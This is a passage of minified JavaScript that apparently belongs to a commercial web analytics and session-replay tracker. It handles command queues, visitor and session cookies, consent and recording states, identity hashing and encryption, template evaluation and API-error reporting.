${we(l)?l.stack:l}`))}};this.hs[r]={callback:o,configuration:i},this.hs}}onStart(){this.PS(),this.OS()}onStop(){for(let t of this.El)window[t]=[]}applyFromIntegration(t,e,i){this.Uf(t,e,`Commands.apply.from.integration: ${i}`),$.counters.commandsFromIntegrations.count(t)}applyFromImplementation(t,e,i){var r;this.Uf(t,e,`Commands.apply.from.implementation: ${i}`),$.counters.commandsFromCSTC.count(t),i==="PIIMaskingTemplate"&&((r=this.vl)===null||r===void 0||r.markPIIMaskingTemplateInUse(e[0]))}onIframeCommands(t){for(let e of t.commands)this.NS(e.name,e.params,t.iframePath),$.counters.commandsFromIframe.count(e.name)}Uf(t,e,i){if(!this.isStarted){window._uxa.push([t,...e]);return}H.tryToExecute(i,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}NS(t,e,i){H.tryToExecute(`Commands.apply.from.iframe: ${i}`,()=>{if(this.hs[t])return this.hs[t].callback(...e)})()}PS(){for(let t of this.El)window[t].forEach(([e,...i])=>this.Vf(e,i,!1))}OS(){for(let t of this.El)window[t]={push:([e,...i])=>this.Vf(e,i,!0)}}Vf(t,e,i){var r,o;if(this.hs[t]){if(((r=this.hs[t].configuration)===null||r===void 0?void 0:r.disableApplyPending)&&!i||((o=this.hs[t].configuration)===null||o===void 0?void 0:o.disableApplyImmediate)&&i)return;try{return this.hs[t].callback(...e)}catch(l){H.error(`Command ${t} failed - params: ${csJSON.stringify(e)}`,l)}}}}return s})(),Cg=(()=>{class s extends ra{emitPageEvent(t){for(let e of this.listeners)e.onPageEvent&&e.onPageEvent(t)}emitEventTriggerRecording(t,e){for(let i of this.listeners)i.onEventTriggerRecording&&i.onEventTriggerRecording(t,e)}emitCustomJavaScriptErrorEvent(t){for(let e of this.listeners)e.onCustomJavaScriptErrorEvent&&e.onCustomJavaScriptErrorEvent(t)}emitCustomErrorEvent(t){for(let e of this.listeners)e.onCustomErrorEvent&&e.onCustomErrorEvent(t)}emitUserIdentifierEvent(t){for(let e of this.listeners)e.onUserIdentifierEvent&&e.onUserIdentifierEvent(t)}emitExternalEvent(t){for(let e of this.listeners)e.onExternalEvent&&e.onExternalEvent({type:q.EXTERNAL_EVENT,name:t,ts:0})}emitTargetingRulesArtificialPageview(t){for(let e of this.listeners)e.onTargetingRulesArtificialPageview&&e.onTargetingRulesArtificialPageview(t)}}return s})();function Ig(s){return csNodenodeType.apply(s)===1}function Mt(s){let n=csEventtarget.apply(s);return n&&Ig(n)&&csElementshadowRoot.apply(n)&&s.composedPath?s.__csOriginalTarget||s.composedPath()[0]:n}function Pg(s){return s.composedPath&&Object.defineProperty(s,"__csOriginalTarget",{value:s.composedPath()[0],writable:!1,enumerable:!1}),s}function Og(){return(s,n,t)=>{let e=t.value;return e&&(t.value=function(i){if(Mt(i)===csEventtarget.apply(i))return e.call(this,i)}),t}}var Ng=["class","data-com.agilebits.onepassword.initial-value","data-com.onepassword.iv","data-ember-action","data-initial-value","data-previous-value","data-react-checksum","data-reactid","id","maxlength","onclick","onsubmit","style"],Mg=1024,Dg=1024,kg=(()=>{class s{constructor(t,e){this.St=t,this.E=e}getEventTargetPathAndHierarchy(t,e){let i=Mt(t),r={isNodeSensitive(o){return D.isMaskedElement(o)||D.isMaskedElementChild(o)},isAttributeSensitive(o,c){return D.isMaskedAttribute(o,c)},allWhitelistedAttributes:ia(this.E.whitelistedAttributes),attributeIgnoreTokens:Ng,useAnonymization:e,attrMaxLength:Dg,hierarchyMaxLength:Mg};return this.St.getElementPathAndHierarchy(i,r,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPath(t){let e=Mt(t);return this.St.getElementPath(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}getEventTargetPathAndTargetLink(t){let e=Mt(t),{path:i,firstAnchorParent:r}=this.St.getElementPathAndFirstAnchorParent(e,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules}),o=this.MS(r)?r.href:"";return{path:i,targetLink:o}}hasValidEventTarget(t){let e=Mt(t);return this.St.isValidElement(e)}getElementPath(t){return this.St.getElementPath(t,{dynamicIdRegex:this.E.dynamicIdRegex,...this.E.pathComputationRules})}MS(t){var e;return t!==null&&t.hasAttribute("href")&&!ir((e=t.getAttribute("href"))!==null&&e!==void 0?e:"","#")}}return s})();function dr(s,n){typeof n=="number"&&(n={wait:n});let t=n.wait,e=n.mode||"leading",i,r=[],o=null,c=0,l,h=()=>{c=O.now(),o=null,l=s.apply(i,r),r=[],i=null},u=function(...f){if(i=this!==null&&this!==void 0?this:K,r=[...f],e==="trailing")return o||(o=K.csSetTimeout(h,t)),l;let y=O.now(),g=t-(y-c);return g<=0||g>t?(c=y,l=s.apply(i,r),o?(K.csClearTimeout(o),o=null):r=[]):o||(o=K.csSetTimeout(h,g)),l};return u.cancel=()=>{o&&(K.csClearTimeout(o),c=0,o=null,r=[])},u.flushPending=()=>{o&&(K.csClearTimeout(o),h())},u}var _i=s=>(n,t,e)=>{e.value=dr(e.value,s)};var rr=".",oa="__DOT__",xg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,ph="x";function Lg(s){let[n,t,e,i,r,o,c,l,h]=Bg(s);return{id:n,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(r),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:l===void 0?void 0:!!Number(l),identityPrint:h===void 0||h===ph?null:h}}function Ug(s){var n;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(n=s.identityPrint)!==null&&n!==void 0?n:ph],csString),jg),rr)}function Vg(s){return xg.test(s)}function jg(s){return csString.prototype.replace.call(s,/\./g,oa)}function Hg(s){return csString.prototype.replace.call(s,new csRegExp(oa,"g"),rr)}function Bg(s){return csString.prototype.indexOf.call(s,oa)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,rr),Hg):csString.prototype.split.call(s,rr)}var k=(()=>{let s;return function(n){n.QUOTA_REACHED="X",n.RECORDING_RULES_TARGETING="8",n.ANALYTICS_ONLY_RULES_TARGETING="9",n.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",n.ANALYTICS_ONLY="0",n.RECORDING_GLOBAL_SAMPLING="5",n.RECORDING_TEMPORARILY="T",n.RECORDING_URL_SAMPLING="6",n.RECORDING_ETR_SAMPLING="7",n.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",n.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Fg(s){return s===k.RECORDING_TEMPORARILY||s===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function gh(s){return s===k.RECORDING_GLOBAL_SAMPLING||s===k.RECORDING_RULES_TARGETING||s===k.RECORDING_URL_SAMPLING||s===k.RECORDING_ETR_SAMPLING}var $g={[k.RECORDING_RULES_TARGETING]:k.RECORDING_GLOBAL_SAMPLING},ae=(()=>{let s;return function(n){n.ETR_OFF="0",n.ETR_ON="1"}(s||(s={})),s})(),vs=(()=>{let s;return function(n){n.ETR_LEGACY="0",n.ETR_SESSION="1",n.ETR_PAGE="2"}(s||(s={})),s})(),Jt=(()=>{let s;return function(n){n.ETR_DISABLED="0",n.ETR_PENDING="1",n.ETR_SAVED_PAGE="2",n.ETR_SAVED_SESSION="3",n.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),yo=(()=>{let s;return function(n){n.UNNECESSARY="U",n.NOT_EXPRESSED="N",n.WITHDRAWN="W",n.GRANTED="G"}(s||(s={})),s})(),mh=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,yh=".";function zg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],yh)}function Gg(s){if(!aa(s))return null;let n=Eo(s);return n!==null?Eh(n):null}function Eh(s){var n,t;let[e,i,r,o]=csString.prototype.split.call(s,yh);return{collectState:i,replayConsent:(n=r)!==null&&n!==void 0?n:yo.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Jt.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function aa(s){return mh.test(s)}function Eo(s){if(!s)return null;let n=(()=>{var t;return(t=csString.prototype.match.call(s,mh))===null||t===void 0?void 0:t[1]})();return n!=null?n:null}var je="_cs_ex",_c=2592e6,qg=/^[0-9]+$/,Wg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?Number(this.W.getItem(je)):Number(this.O.get(je))}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(je,t):(this.O.set(je,t,_c),(e=this.ki)===null||e===void 0||e.call(this,je,t,_c))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(je):(this.O.delete(je),(t=this.xi)===null||t===void 0||t.call(this,je))}static isValidExclusionString(t){return qg.test(t)}}return s})(),as="_cs_cvars",Yg=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){return this.E.cookielessTrackingEnabled?this.W.getItem(as):this.O.get(as)}set(t){var e;this.E.cookielessTrackingEnabled?this.W.setItem(as,t):(this.O.set(as,t),(e=this.ki)===null||e===void 0||e.call(this,as,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(as):(this.O.delete(as),(t=this.xi)===null||t===void 0||t.call(this,as))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Xg=(()=>{class s{constructor(t,e,i,r,o,c,l){this.w=t,this.S=e,this.Tl=i,this.Rl=r,this.us=o,this.VS=c,this.Cr=l}start(){this.w.addListener(this.VS),this.w.addListener(this.Cr),this.w.addListener(this.Tl),this.Cr.init(),this.Rl.init(),this.us.init(),!this.us.isActive()&&this.S.start()}}return s})(),Kg=(()=>{class s{constructor(t){this.Is=t}onOptout(){this.Is.removeExclusion()}}return s})(),Jg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.jS()||this.HS()}jS(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}HS(){return csString.prototype.indexOf.call(this.Dt.href,je)>0}}return s})(),vh=["excludeURLforReplay"],Qg=(()=>{class s{constructor(t,e){this.Is=t,this.S=e}init(){this.S.register(vh,t=>{if(R(t))this.Is.setExcludeUrlForSessionReplay(t);else throw new ct("excludeURLforReplay")})}}return s})(),Dr=(()=>{let s;return function(n){n.SessionReplay="SR",n.None=""}(s||(s={})),s})(),Zg=".^",Sh=".*",tm=(()=>{class s{constructor(t){this.A=t,this.Cl=new csRegExp(`${Zg}`)}setExcludeUrlForSessionReplay(t){try{this.Cl=new csRegExp(t)}catch{H.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Cl=new csRegExp(`${Sh}`)}}Yf(){return this.Cl.test(this.A.getAnonymizedUrl())?Dr.SessionReplay:Dr.None}isUrlExcludedForSessionReplay(){return this.Yf()===Dr.SessionReplay}getRequestParameters(){return{ex:this.Yf()}}}return s})(),em=Math.pow(2,52),xi=null;async function wh(s){if((xi==null?void 0:xi.visitorId)===s)return xi.heapUserId;let n=await sm(s),t=Number(n%BigInt(em));return xi={visitorId:s,heapUserId:t},t}async function sm(s){let n=await crypto.subtle.digest("SHA-256",im(s)),t=new Uint8Array(n.slice(0,8));return t=rm(t),nm(t)}function im(s){let n=new ArrayBuffer(s.length),t=new Uint8Array(n);for(let e=0;e<s.length;e++)t[e]=csString.prototype.charCodeAt.call(s,e);return n}function nm(s){let n=[];return Uint8Array.from(s).forEach(function(e){let i=e.toString(16);i.length%2&&(i="0"+i),csArray.prototype.push.call(n,i)}),BigInt("0x"+csArray.prototype.join.call(n,""))}function rm(s){let n=new ArrayBuffer(s.byteLength+1),t=new Uint8Array(n);for(let e=1;e<t.byteLength;e++)t[e]=s[e-1];return t}var om=["undefined","anonymous","true","false","not_authenticated","NaN","NA","Na","unique_identifier","0","",'""',"[object Object]","{{ customer.email }}","{{ email }}"],am=[/^email$/i,/^none$/i,/^unknown$/i,/^guest$/i,/^null$/i],cm=255,lm="%-idtt_Salt!",hm="spki",bc="RSA-OAEP",kr="SHA-256",Ac=318,um=(()=>{class s extends wt{constructor(t,e,i,r,o,c){super(),this.ii=t,this.Il=e,this.M=i,this.U=r,this.Ps=o,this.Pl=c,this.lt=null,this.Ol=null,this.Nl=null,this.Xf=!1,this.Ml=null,this.Dl=null,this.kl=null,this.ba=null,this.xl=null,Go()&&(this.Xf=!0,this.Ml=new TextEncoder,e.setRequestParametersProviders({getRequestParameters:()=>{var l;return(l=this.Dl)!==null&&l!==void 0?l:{}}}),e.after(()=>{this.Dl=null}))}onStart(){var t,e;let i=(t=this.M.getVisitor())===null||t===void 0?void 0:t.id,r=(e=this.Ps.get()==null?void 0:csString.prototype.split.call(this.Ps.get(),"."))===null||e===void 0?void 0:e[0];if(i!==r&&this.Ps.remove(),this.Pl?!this.xl&&ys.isSupported()&&(this.xl=Promise.all([this.Kf(this.Pl).then(this.BS.bind(this)),this.FS(this.Pl)])):tt.warn("identify: missing encryption key",!0,"identify"),this.lt!==null){let{identity:o,sendHashedIdentity:c}=this.lt;this.lt=null,this.identify(o,c)}}onStop(){}async identify(t,e){if(!this.Xf)return;if(!this.ii){tt.error("missing heap env id","identify");return}if(!this.isStarted){this.lt={identity:t,sendHashedIdentity:e};return}if(this.$S(t))return;let i=Y.truncate(t,cm),r=this.M.getVisitor();if(!r){tt.warn("identify: visitor not found",!0,"identify");return}if(await this.zS(i,r.identityPrint)){if(this.M.renewVisitor(),r=this.M.getVisitor(),!r){tt.warn("identify: visitor not found",!0,"identify");return}}else this.U.refreshSession();await Promise.all([this.GS(i,e,this.ii,r.id),this.qS(i,r),this.WS(i,r)])}resetIdentity(){this.lt!==null&&(this.lt=null),this.getIdentity()&&this.M.renewVisitor(),this.Ps.get()&&this.Ps.remove()}getIdentity(){let t=this.M.getVisitor();return!t||!t.identityPrint?null:t.identityPrint}getEncryptedIdentityAndKey(){let t=this.Ps.get();if(!t)return null;let e=csString.prototype.split.call(t,".");return e.length!==3?null:`${e[1]}.${e[2]}`}async zS(t,e){return e?await this.Jf(t)!==e:!1}async qS(t,e){e.identityPrint=await this.Jf(t),this.M.setVisitor(e)}async Jf(t){var e;if(((e=this.Ol)===null||e===void 0?void 0:e.identity)===t)return this.Ol.identityPrint;let i=await this.Kf(t),r=Y.truncate(i,12);return this.Ol={identity:t,identityPrint:r},r}async Kf(t){return sc(kr,this.Ml.encode(lm+t))}async BS(t){this.ba=Y.truncate(t,16);let e=this.Ps.get();if(!e)return;let i=csString.prototype.split.call(e,".");i.length===3&&i[2]!==this.ba&&this.Ps.remove()}async FS(t){try{this.kl=await ys.crypto.importKey(hm,lr(t),{name:bc,hash:kr},!1,["encrypt"])}catch{tt.error(`fail to import encryption key '${t}'`,"IdentityService")}}async YS(t){if(!this.kl)return null;let e=cr(t);e.byteLength>Ac&&(tt.error("arrayBuffer too long","encryptIdentity"),e=e.slice(0,Ac));try{let i=await ys.crypto.encrypt({name:bc},this.kl,e);return jl(i)}catch{return null}}async WS(t,e){if(await this.xl,!this.ba)return;let i=await this.XS(t);i&&this.Ps.set(`${e.id}.${i}.${this.ba}`)}async XS(t){var e;if(((e=this.Nl)===null||e===void 0?void 0:e.identity)===t)return this.Nl.encryptedIdentity;let i=await this.YS(t);return i?(this.Nl={identity:t,encryptedIdentity:i},i):null}async GS(t,e,i,r){let o=e?await sc(kr,this.Ml.encode(t)):t,c=csString(await wh(r));this.Dl={a:i,u:c,st:O.now().toString(),b:"web",i:o,v:"1",s:"1"},this.Il.send()}$S(t){for(let e of om)if(t===e)return!0;for(let e of am)if(e.test(t))return!0;return!1}}return s})(),di="_cs_i",dm=(()=>{class s{constructor(t){this.W=t}set(t){this.W.setItem(di,t)}remove(){this.W.removeItem(di)}get(){return this.W.getItem(di)}}return s})(),fm=2592e5,pm=(()=>{class s{constructor(t){this.O=t}set(t,e=fm){this.O.set(di,t,e,!0)}remove(){this.O.delete(di)}get(){return this.O.get(di)}}return s})(),Tc=1/0,{toString:gm}=Object.prototype;function mm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":gm.call(s)}var ca=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&mm(s)==="[object Symbol]";function _h(s){if(typeof s=="string"||ca(s))return s;let n=`${s}`;return typeof s=="number"?n==="0"&&1/s===-Tc?"-0":n:s instanceof Number&&n==="0"&&1/s.valueOf()===-Tc?"-0":n}var ym=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,Em=/^\w*$/;function vm(s,n){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||ca(s)?!0:Em.test(s)||!ym.test(s)||n!=null&&s in Object(n)}function la(s,n){if(typeof s!="function"||n!=null&&typeof n!="function")throw new TypeError("Expected a function");let t=function(...e){let i=n?n.apply(this,e):e[0],{cache:r}=t;if(r.has(i))return r.get(i);let o=s.apply(this,e);return t.cache=r.set(i,o)||r,o};return t.cache=new(la.Cache||Map),t}la.Cache=Map;var Sm=500;function wm(s){let n=la(s,t=>{let{cache:e}=n;return e.size===Sm&&e.clear(),t});return n}var _m=46,bm=/\\(\\)?/g,Am=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),bh=wm(s=>{let n=[];return csString.prototype.charCodeAt.call(s,0)===_m&&csArray.prototype.push.call(n,""),csString.prototype.replace.call(s,Am,(t,e,i,r)=>{let o=t;return i?o=csString.prototype.replace.call(r,bm,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(n,o),t}),n});function Tm(s,n){return csArray.isArray(s)?s:vm(s,n)?[s]:bh(s)}function Rm(s,n){let t=Tm(n,s),e=s,i=0,{length:r}=t;for(;e!=null&&i<r;){let o=_h(t[i]);e=e[o],i+=1}return i&&i===r?e:void 0}function Cm(s){return"iterable"in s}function Ah(s){return Z(s.iterable)?R(s.iterable)||s.iterable===null:!0}function Th(s,n,t){let e=s==null?void 0:Rm(s,n);return e===void 0?t:e}var Im=/\b__p \+= '';/g,Pm=/\b(__p \+=) '' \+/g,Om=/(__e\(.*?\)|\b__t\)) \+\n'';/g,Nm=/['\n\r\u2028\u2029\\]/g,Rh=/[&<>"']/g,Mm=csRegExp(Rh.source),Dm=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Ln=/($^)/,km={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},xm=/[()=,{}[\]/\s]/,Lm=/<%-([\s\S]+?)%>/g,Um=/<%([\s\S]+?)%>/g,Ch=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Rc}=Object.prototype,Vm="Invalid `variable` option passed into `_.template`";function jm(s){return`\\${km[s]}`}var Hm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Bm={escape:Lm,evaluate:Um,interpolate:Ch,variable:"",imports:{_:{template:Wn,escape(s){return s&&Mm.test(s)?csString.prototype.replace.call(s,Rh,n=>Hm[n]):s!=null?s:""}}}};function Wn(s,n){let t={...Bm,...n},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,v=>t==null?void 0:t.imports[v]),r,o,c=0,l=t.interpolate||Ln,h="__p += '",u=csRegExp(`${(t.escape||Ln).source}|${l.source}|${(l===Ch?Dm:Ln).source}|${(t.evaluate||Ln).source}|$`,"g"),f=`//# sourceURL=${Rc.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,u,(v,T,I,w,b,x)=>{let M=I||w;return h+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,x),Nm,jm),T&&(r=!0,h+=`' +
__e(${T}) +
'`),b&&(o=!0,h+=`';
${b};
__p += '`),M&&(h+=`' +
((__t = (${M})) == null ? '' : __t) +
'`),c=x+v.length,v}),h+=`';
`;let y=Rc.call(t,"variable")&&t.variable;if(!y)h=`with (obj) {
${h}
}
`;else if(xm.test(y))throw new Error(Vm);h=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(h,Im,""):h,Pm,"$1"),Om,"$1;"),h=`function(${y||"obj"}) {
${y?"":`obj || (obj = {});
`}var __t, __p = ''${r?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${h}return __p
}`;let g;try{g=Function(...e,`${f}return ${h}`)(...i)}catch(v){g=v}if(g.source=h,g instanceof Error)throw g;return g}var Fm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,$m=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,zm=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Cc(s){if(!Fm.test(s)||$m.test(s))throw new Error("whitelisted function is wrongly used")}var Ic={"window.location.hash.replace(":(s,n)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"window.sessionStorage.getItem(":(s,n)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Cc(t),Wn(`\${${s}}`)(n)},"document.querySelector(":(s,n)=>{if(zm.test(s))return Wn(`\${${s}}`)(n)},"new Date().getTime()":(s,n)=>new csDate().getTime().toString()};function Gm(s){let n=qs(Object.keys(Ic),t=>Pt(s,t));if(n)return Ic[n]}function qm(s){return Pt(s,"'")&&Si(s,"'")}var Wm=/\$\{([\s\S]+?)\}/g,Ym=s=>(n,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),r=>{let o=csString.prototype.trim.call(r),c=Th(s,o);if(c===void 0)if(qm(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let l=Gm(o);if(l&&(c=l(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function Ei(s,n){try{return csString.prototype.replace.call(s,Wm,Ym(n))}catch{return null}}function vo(s,n){let t={};for(let e of Object.keys(s)){let i=s[e];if(R(i)){let r=Ei(i,n);if(r===null)return null;t[e]=r}else t[e]=i}return t}function So(s,n){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>Ei(e,n)),e=>e!==null&&Ht(e)),",");return Ht(t)?t:null}var xr=(()=>{let s;return function(n){n.AND="AND",n.OR="OR"}(s||(s={})),s})(),Ee=(()=>{let s;return function(n){n.STARTS_WITH="startsWith",n.EQUALS="equals",n.NOT_EQUALS="notEquals",n.CONTAINS="contains",n.NOT_CONTAINS="notContains",n.MATCHES="matches",n.NOT_MATCHES="notMatches",n.EXIST="exist",n.NOT_EXIST="notExist"}(s||(s={})),s})();function Ih(s,n){return Xm(s.operator,Zm(s.args,n))}function Xm(s,n){switch(s){case Ee.EXIST:case Ee.NOT_EXIST:return Km(s,n);default:return Jm(s,n)}}function Km(s,n){let[t]=n;if(!Ht(t))return!1;switch(s){case Ee.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case Ee.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function Jm(s,n){let[t,e]=n;if(!(s in xr)&&!(R(t)&&R(e)))return!1;switch(s){case xr.AND:return!!csArray.prototype.reduce.call(n,(r,o)=>r&&o);case xr.OR:return!!csArray.prototype.reduce.call(n,(r,o)=>r||o);case Ee.STARTS_WITH:return Pt(t,e);case Ee.EQUALS:return t===e;case Ee.NOT_EQUALS:return t!==e;case Ee.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case Ee.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case Ee.MATCHES:{let r=Pc(e);return r!==null&&r.test(t)}case Ee.NOT_MATCHES:{let r=Pc(e);return r!==null&&!r.test(t)}default:return!1}}function Qm(s){return!!(s&&s.operator&&s.args)}function Zm(s,n){return csArray.prototype.map.call(s,t=>Qm(t)?Ih(t,n):R(t)?Ei(t,n):t)}function Pc(s){let n=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(n){let[,e,i]=n;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var ty=(()=>{class s extends wt{constructor(t,e,i,r,o){super(),this.yt=t,this.Ll=e,this.wt=i,this.ge=r,this.U=o,this.Aa=[],this.ni=0}init(){this.yt.init()}initStates(){this.Ul(),this.Aa=[],this.ni=0,this.Vl()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}onStart(){this.yt.subscribe(s.Bt,t=>this.Z(t))}onStop(){this.yt.unsubscribe(s.Bt)}onIframeApiError(t){this.Z(t)}Z(t){this.isStarted&&this.ni<s.Ir&&this.U.isSessionValid()&&(t.relativeTime=this.Li(),csArray.prototype.push.call(this.Aa,this.ge.anonymize(t)),this.Pr(),$.counters.networkRequests.count("collected"))}Ul(){this.Ll.removeQueryParams(),this.Ll.setQueryParams(this.wt.getRequestParameters())}Pr(){this.Ll.send({errors:this.Aa}),this.Aa=[],this.ni+=1}}return s.Bt="ApiErrorsService",s.Ir=20,s})(),ey="api-errors",wo=["api-errors:maskUrl"],sy=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.yt=t,this.ge=e,this.E=i,this.wt=r,this.pt=o,this.S=c,this.It=l,this.U=h}init(){let t=this.It.create(`${this.E.getTrackerUri()}/${ey}`);this.Os=new ty(this.yt,t,this.wt,this.ge,this.U),this.Os.init(),this.pt.addListener(this.Os),this.ft()}ft(){this.S.register(wo,t=>{if(!R(t))throw new ct(wo[0]);this.ge.addUrlMaskingPattern(t)})}onStartTracking(){this.Os.start()}onAfterNaturalPageView(){this.Os.initStates()}onArtificialPageViewEnd(t){t&&this.Os.stop()}onAfterArtificialPageView(t){this.Os.initStates(),t&&this.Os.start()}onBeforeSessionRenewal(){this.Os.stop()}onOptout(){this.Os.stop()}}return s})(),Ot=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),dn=(()=>{class s extends Ot{}return s})(),iy=(()=>{class s extends Ot{validateArgs(t){return X(t)?R(t.url):!1}execute(t){this.commandsService.applyFromImplementation(wo[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),vi=(()=>{class s{constructor(...t){this.Qf=t}addProvider(t){csArray.prototype.push.call(this.Qf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Qf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),ny=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function ry(){return{la:ny}}var fn=(()=>{let s;return function(n){n.UNCOMPRESSED="0",n.GZIP="2"}(s||(s={})),s})(),Ph=(()=>{class s{}return s})();function oy(s){if(typeof Object.values=="function")return Object.values(s);let n=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(n,s[t]);return n}function ay(s,n){if(Object.keys(s).length<=n)return s;let t={},e=0;for(let[i,r]of Object.entries(s)){if(e>=n)break;t[i]=r,e++}return t}var Oh=(()=>{let s;return function(n){function e(i,r,o,c){let l={...i,...r,...o,...c};return ay(l,200)}n.mergeAndLimitProperties=e}(s||(s={})),s})(),ks=(()=>{let s;return function(n){n.Artificial="a",n.Renewal="r",n.Natural="n"}(s||(s={})),s})(),Ls=(()=>{let s;return function(n){n.Natural="Natural",n.Artificial="Artificial",n.Renewal="Renewal"}(s||(s={})),s})(),cy=(()=>{class s extends wt{constructor(t,e,i,r,o,c,l,h,u,f){super(),this.E=t,this.w=e,this.K=i,this.Ui=r,this.A=o,this.fs=c,this.KS=l,this.Ft=h,this.kt=u,this.jl=f,this.Ns=null}init(){this.Hl()}onStart(t=Ls.Natural){switch(t){case Ls.Natural:this.Bl();break;case Ls.Artificial:this.Fl();break;case Ls.Renewal:this.$l();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(pt(t)&&this.A.overridePath(t,e),this.K.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}Bl(){this.fs.setPageViewType(ks.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(ks.Natural),this.Ns=t}$l(){this.fs.setPageViewType(ks.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.zl(),this.w.emitAfterNaturalPageView(ks.Renewal),this.Ns=t}Vi(t,e,i=!1){pt(t)&&this.A.overridePath(t,e);let r=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Ns,r),this.fs.setPageViewType(ks.Artificial),this.zl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Ns=r}Fl(){this.Vi(null,void 